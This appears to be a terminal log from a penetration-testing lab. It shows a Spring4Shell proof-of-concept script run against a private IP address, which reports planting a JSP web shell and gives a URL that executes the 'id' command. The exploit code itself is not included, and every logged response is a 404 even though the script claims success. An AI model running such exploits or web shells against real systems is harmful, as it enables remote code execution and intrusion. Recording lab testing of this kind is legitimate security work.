 ~/pentestemp/Spring4Shell-POC git:(master) (4.398s)
python3 exploit.py --url http://192.168.101.154:32769/vulnerable-1.0.0.0/rapid7
[*] Resetting Log Variables.
[*] Response code: 404
[*] Modifying Log Configurations
[*] Response code: 404
[*] Response Code: 404
[*] Resetting Log Variables.
[*] Response code: 404
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://192.168.101.154:32769/shell.jsp?cmd=id